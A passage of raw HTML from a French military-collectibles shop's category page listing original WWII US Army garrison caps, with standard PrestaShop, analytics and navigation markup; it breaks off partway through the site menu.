

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/9-coiffures
body_size: 22125
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Coiffures</title>
	
		
	
	<meta name="description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/9-coiffures">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/9-coiffures" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/9-headgears" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Coiffures",
    "url":  "https://www.paratrooper.fr/fr/9-coiffures"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/fr/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Américain",
            "item": "https://www.paratrooper.fr/fr/218-americain"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/fr/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Coiffures",
            "item": "https://www.paratrooper.fr/fr/9-coiffures"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Calot officier, chino, 2nd Lieutenant",
        "url": "https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Calot officier, chino, taille 52",
        "url": "https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Calot officier, chocolat, taille 55",
        "url": "https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Calot officier, chocolat, taille 55, British-Made, E.W. Vero &amp; Co., 1944",
        "url": "https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Calot officier, chocolat, taille 55, British-Made, Hobson &amp; Sons, Ltd. 1944",
        "url": "https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Calot officier, Col. Boylston Bass, Secretary of the General Staff, Sixth Army, PTO",
        "url": "https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Calot officier, moutarde, taille 54, état neuf",
        "url": "https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Calot officier, Pink, taille 56, état neuf",
        "url": "https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Calot troupe, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944",
        "url": "https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Calot troupe, 30th Cav. Recon. Troop, 30th Infantry Division",
        "url": "https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Calot troupe, artillerie, 1942",
        "url": "https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Calot troupe, artillerie, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Calot troupe, artillerie, taille 57, 1942",
        "url": "https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Calot troupe, artillerie, taille 57, 1943",
        "url": "https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Calot troupe, artillerie, taille 59, 1943",
        "url": "https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html"
      }        ]
  }
</script>


	
		
                
                            
        <link rel="next" href="https://www.paratrooper.fr/fr/9-coiffures?page=2">	

	
		<meta property="og:title" content="Coiffures" />
		<meta property="og:description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/9-coiffures" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","meta":{"title":"Coiffures","description":"Les coiffures militaires regroupent aussi bien les casques en m\u00e9tal que les casquettes ou calots, ainsi que tous les accessoires n\u00e9cessaires \u00e0 la protection, au camouflage et \u00e0 l'identification du soldat.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-9":true,"category-Coiffures":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","en-us":"https:\/\/www.paratrooper.fr\/en\/9-headgears"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/fr\/3-original"},{"title":"Am\u00e9ricain","url":"https:\/\/www.paratrooper.fr\/fr\/218-americain"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/fr\/225-us-army"},{"title":"Coiffures","url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769233081,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Vous avez atteint le bas de cette page";
	kiwik.infinitescroll.LABEL_TOTOP = "Retourner en haut";
	kiwik.infinitescroll.LABEL_ERROR = "Il semblerait qu&#039;une erreur soit survenue lors de la récupération des produits";
	kiwik.infinitescroll.LABEL_LOADMORE = "Charger plus de produits";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "0";
    var apc_category = "9";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-9 category-coiffures category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>Produits haute qualité</p>
	<p>Service client inégalé</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/9-coiffures" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/9-headgears" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
